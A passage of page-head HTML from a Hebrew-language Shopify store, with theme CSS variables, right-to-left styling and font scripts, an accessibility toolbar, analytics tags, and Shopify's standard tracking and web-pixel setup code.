        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 16px;
        --buttons-radius-outset: 18px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.1;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.3;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 12px;
        --quantity-small-radius: 4.8px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 13px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 0.8rem;
        --variant-pills-padding-x: 1.2rem;
        --variant-pills-radius: 8px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.45;
        --variant-pills-shadow-opacity: 0.05;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//deal-yashir.com/cdn/shop/t/35/assets/base.css?v=76279458980208555051756123659" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//deal-yashir.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//deal-yashir.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//deal-yashir.com/cdn/shop/t/35/assets/component-predictive-search.css?v=76514217051199997821756123659"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->











<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "7dv3j49utq");
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/sense-rtl/blocks/accessibility/0048f14b-b7b8-430f-9cb5-12c4a6a11802 -->

    <script>
        const aPlanId = '98c1d1ae-0db7-4e41-8e17-bdb3614ad8d8'
        const isAActive = aPlanId !== '0' || !aPlanId

        if(isAActive) {
           window.addEventListener('load', (event) => {
             const accessibility = {"backgroundColor":"#1c1c1c","iconColor":"#FFFFFF","marginX":5,"marginY":52,"policyWebsite":"https:\/\/deal-yashir.com\/pages\/accessibility-statement","position":"left","shape":"circle","tooltipLabel":"כלי נגישות","size":"small","mailTo":"avi@deal-yashir.com","iconType":1};
             window.micAccessTool = new MicAccessTool({
               forceLang: "he-IL",
               link: accessibility.policyWebsite ?? "",
               contact: accessibility.mailTo ?? "",
               buttonPosition: accessibility.position ?? 'left',
               tooltipLabel: accessibility.tooltipLabel ?? 'כפתור נגישות',
               iconColor: accessibility.iconColor ?? "",
               backgroundColor: accessibility.backgroundColor ?? "#",
               marginX: accessibility.marginX ?? 5,
               marginY: accessibility.marginY ?? 5,
               iconType: accessibility.iconType ?? 1,
               shape: accessibility.shape ?? "circle",
               size: accessibility.size ?? "medium"
             });
           })
        }
    </script>

    <style>
        #mic-init-access-tool * {
            width: auto;
        }

        #mic-init-access-tool .mic-access-tool-general-button {
            z-index: 99999 !important;
        }
    </style>

<!-- END app block --><!-- BEGIN app block: shopify://apps/sense-rtl/blocks/sense-rtl/0048f14b-b7b8-430f-9cb5-12c4a6a11802 -->




    <script>
        const planId = '98c1d1ae-0db7-4e41-8e17-bdb3614ad8d8'
        const isActive = planId !== '0' || !planId
    </script>

    
        <style>
            
            @import url('https://fonts.googleapis.com/css2?family=Heebo:wght@100;200;300;400;500;600;700;800;900&display=swap');
            
        </style>
        <script>
		
		
		
		
		
		
		
		
		
		const fontObject = {"font":"Heebo"};
		if (fontObject) {
		const el = document.createElement('style')
		el.setAttribute('type', 'text/css');
		
		el.innerHTML = `
			h1,h2,h3,h4,h5,h6,
			span:not(.jm-star-rating__font-icon, .fa, .zmdi, .material-icons-outlined, .r--stars-icon, .ryviu-icon, .r-icon--check, .material-icons-sharp, .material-icon, .material-icons, .cs-font, .iccl, .facl, .las, .pegk, .lar, .pfa, .fas, .far, .fal, .fad, .fat, [class^='icon-'], [class^=ti-], [class*=" ti-"], [class^='jdgm-'], [class^='swiper-'], i[class^=icon-]),
			pre, p:not(.sense-swiper *, .sense-marquee *),
			bidi,
			b,
			label,
			div:not(.sense-swiper *, .sense-marquee *),
			*:not(.jm-star-rating__font-icon, .fa, .zmdi, .material-icons-outlined, .r--stars-icon, .ryviu-icon, .r-icon--check, .material-icons-sharp, .material-icon, .material-icons, .cs-font, .iccl, .facl, .las, .pegk, .lar, .pfa, .fas, .far, .fal, .fad, .fat, [class^='icon-'], [class^=ti-], [class*=" ti-"], [class^='jdgm-'], [class^='swiper-'], i[class^=icon-], i.icon, .sense-swiper *, .sense-marquee *) {
			font-family: ${
			fontObject.font
		} !important;
			}
		`
		document.head.appendChild(el);
		}
        </script>
    

    
        <script>
			const rtl_css = {"themeName":"ShrinePro","css":"\/*!\n  Copyright © SenseApps - All rights reserved\n  Last update: 24\/06\/2024\n  All ShrinePro CSS content of this file belongs to SenseApps.\n  Unauthorized copying of the content, via any medium is strictly prohibited.\n  \n  SenseApps • www.sense-apps.com • service@sense-apps.com\n  *\/\n  html, body {direction: rtl !important;}.accordion .material-symbols-outlined {margin-right: unset !important;margin-left: calc(var(--font-heading-scale) * 0.75rem) !important;}.product__text .material-icon, .product__text img {margin-right: unset !important;margin-left: 0.25em !important;}.product__view-details .icon {margin-left: unset !important;margin-right: 1.2rem !important;rotate: 180deg !important;}.customer select+svg, .select .icon-caret {right: unset !important;left: calc(var(--inputs-border-width) + 1.5rem) !important;}.mobile-facets__arrow, .mobile-facets__summary .icon-caret {margin-left: unset !important;margin-right: auto !important;}.mobile-facets__arrow, .mobile-facets__summary .icon-caret svg {rotate: 180deg !important;}.mobile-facets__open\u003e*+* {margin-left: unset !important;margin-right: 1rem !important;}.icons-with-text__icon__icon {margin-right: unset !important;margin-left: var(--margin) !important;}splide-component {direction: ltr !important;}.rating-stars__label {margin-left: unset !important;margin-right: 0.125em !important;}.select--small .select__select {padding: 0 1rem 0 2.5rem !important;}.bundle-deals__total-price-container {text-align: right !important;}.cart-discount-form .button {margin-left: unset !important;margin-right: 0.5rem !important;}.cart-drawer-item__right {padding-left: unset !important;padding-right: 1.25rem !important;}.cart-drawer-item .cart-item__details {padding-right: unset !important;padding-left: 1.5rem !important;}.bundle-deals__variant-selects {padding: 0.5rem calc(var(--checkbox-size) + var(--checkbox-margin)) 0 0 !important;}.cart-drawer__totals__row strong {display: flex !important;flex-direction: row-reverse !important;align-items: center !important;}   @media screen and (min-width: 750px) {.product__info-wrapper {padding: 0 5rem 0 0 !important;}}.quantity-break__badge {left: -1rem !important;right: unset !important;transform: rotate(-3deg) !important;}.slider-button--prev svg, .slider-button--next svg {rotate: 180deg !important;}comparison-slider {direction: ltr !important;}.announcement-bar__message {direction: rtl !important;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-left: 0.65rem !important;margin-right: unset !important;}@media screen and (min-width: 750px) {.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-left: 1rem !important;margin-right: unset !important;}}.results__percentage {margin-left: 2rem !important;margin-right: unset !important;}summary .icon-caret {left: 1.5rem !important;right: unset !important;}.drawer__inner {transform: translate(-100%) !important;}.drawer.active .drawer__inner {transform: translate(0) !important;}.drawer__close {right: unset !important;left: -10px !important;}.quantity-break__benefit {margin-left: unset !important;margin-right: 0.5rem !important;}   @keyframes horTicker {100% {transform: translate(50%);}}   @media screen and (min-width: 750px) {.footer-block__details-content\u003eli:not(:last-child) {margin-left: 1.5rem !important;margin-right: unset !important;}}.customer .field input, .field__input {text-align: right !important;}.customer .field label, .field__label {left: unset !important;right: calc(var(--inputs-border-width) + 2rem) !important;}.newsletter-form__field-wrapper .field__input {padding-right: 1.5rem !important;padding-left: 5rem !important;}.accordion .summary__title img {margin-right: unset !important;margin-left: calc(var(--font-heading-scale) * 0.75rem) !important;}.vtl-pr-review-stars-snippet\u003ediv:not(:last-child) {margin-right: unset !important;margin-left: 4px !important;}@media screen and (min-width: 1000px) {.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: unset !important;margin-left: 1.2rem !important;}}  .comparison-table tbody tr:first-of-type .comparison-table__row-name {border-radius: 0 var(--border-radius) 0 0 !important;}.comparison-table tbody tr:last-of-type .comparison-table__row-name {border-radius: 0 0 var(--border-radius) 0 !important;}  insta-stories {direction: ltr !important;}  .rating-stars__container--overlay {left: unset !important;right: 0 !important;}@media screen and (min-width: 750px) {.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: var(--text-boxes-radius) !important;border-top-right-radius: 0 !important;border-bottom-left-radius: var(--text-boxes-radius) !important;border-bottom-right-radius: 0 !important;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-bottom-left-radius: 0 !important;border-top-right-radius: var(--text-boxes-radius) !important;border-bottom-left-radius: 0 !important;border-bottom-right-radius: var(--text-boxes-radius) !important;}.image-with-text__content--desktop-left\u003e* {text-align: right !important;}}.bundle-deals__checkbox-label svg {margin-left: var(--checkbox-margin) !important;margin-right: unset !important;}  @media screen and (min-width: 1000px) {.bundle-deals__media-item:not(:first-child):before {right: -1.5rem !important;left: unset !important;}}.bundle-deals__media-item:not(:first-child):before {right: -1rem !important;left: unset !important;transform: translate(50%,-50%) !important;}  .splide__slide {direction: rtl !important;text-align: start !important;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: var(--border-radius) 0 0 0 !important;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 0 var(--border-radius) !important;}.footer__copyright {display: flex !important;flex-direction: row-reverse !important;gap: 5px !important;}  .menu-drawer {left: unset !important;right: 0 !important;transform: translate(100%) !important;}.no-js details[open]\u003e.menu-drawer, .js details[open].menu-opening\u003e.menu-drawer, details[open].menu-opening\u003e.menu-drawer__submenu {transform: translate(0) !important;visibility: visible !important;}  .menu-drawer__menu-item\u003e.icon-arrow {right: unset !important;left: 2.5rem !important;rotate: 180deg !important;transform: translateY(50%) !important;}.menu-drawer summary.menu-drawer__menu-item {padding-left: 5.2rem !important;padding-right: 2rem !important;}.menu-drawer__close-button .icon-arrow {transform: rotate(0deg) !important;margin-left: 1rem !important;}summary.list-menu__item {padding-left: 2.7rem !important;padding-right: 1.2rem !important;}summary .icon-caret {left: .8rem !important;right: unset !important;}.card .icon-wrap {margin-right: .8rem !important;margin-left: unset !important;}.card .icon-wrap svg {rotate: 180deg !important;}  .facets__summary {padding: 0 0 0 1.75rem !important;}.facets__heading {margin: -1.5rem 0 0 2rem !important;}.facets__disclosure {margin-right: unset !important;margin-left: 3.5rem !important;}.facets__summary .icon-caret {right: unset !important;left: 0 !important;}.facet-checkbox\u003esvg {margin-right: unset !important;margin-left: 1.2rem !important;}.facet-checkbox {padding: 1rem 0 1rem 2rem !important;}.facet-checkbox .icon-checkmark {left: unset !important;right: .3rem !important;}@media screen and (min-width: 990px) {.active-facets__button {margin-right: unset !important;margin-left: 1.5rem !important;}}.facets__display {left: unset !important;right: -1.2rem !important;}.active-facets__button svg {margin-left: -.2rem !important;margin-right: .6rem !important;}@media (min-width: 990px) {.active-facets__button svg {margin-right: unset !important;margin-left: -.4rem !important;}}.facet-filters__sort {padding-left: 1.75rem !important;padding-right: 0 !important;}.facet-filters__label {margin: 0 0 0 2rem !important;}.select--small .icon-caret {right: unset !important;left: calc(var(--inputs-border-width) + .75rem) !important;}.search__button {right: unset !important;left: var(--inputs-border-width) !important;}.search__input.field__input {padding-right: 1.5rem !important;padding-left: 9.8rem !important;}.reset__button {right: unset !important;left: calc(var(--inputs-border-width) + 4.4rem) !important;}.reset__button:not(:focus):after {border-right: unset !important;border-left: .1rem solid rgba(var(--color-foreground), .08) !important;right: unset !important;left: 0 !important;}.pagination__item-arrow svg {rotate: 180deg !important;}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled=true]):before, .action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before {left: 3rem !important;right: auto !important;transform: translate(calc(-3rem - 100%),-50%) !important;clip-path: polygon(100% 68%, 30% 68%, 30% 100%, 0% 50%, 30% 0%, 30% 32%, 100% 32%) !important;}}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled=true]):hover, .action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover {padding-right: unset !important;padding-left: 6rem !important;}}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled=true]):hover:before, .action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before {transform: translate(-50%, -50%) !important;}}   @media screen and (max-width: 749px) {.sticky-atc--small-mobile-select .select__select {padding: 0 1rem 0 2.5rem !important;}}"};
			const ignoreLTR = false;

			// Get the head lang attribute and check if its equal to he or he-IL
			const htmlLang = document.querySelector('html').getAttribute('lang');

			// Check if the language is Hebrew or Arabic
			const isHebrew = htmlLang === 'he' || htmlLang === 'he-IL' || htmlLang === 'ar' || htmlLang === 'ar-SA';

			// If ignore LTR is enabled and the language is not Hebrew, return
			if (ignoreLTR && !isHebrew) {
			} else {
				let css = rtl_css.css
				
				if (css) {
					const el = document.createElement('style')
					el.setAttribute('type', 'text/css');
					el.innerHTML = css
					document.head.appendChild(el);
				}
			}
			
        </script>
    

    

    

    

    

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b98c0-6b11-715b-949e-f02ffb26ea96/rtl-124/assets/acctoolbar.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc5a6-322f-7ef6-9b8d-db489610fd75/ryviu-theme-extension-71/assets/widget.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b98c0-6b11-715b-949e-f02ffb26ea96/rtl-124/assets/slideshow.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 12332892217,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var 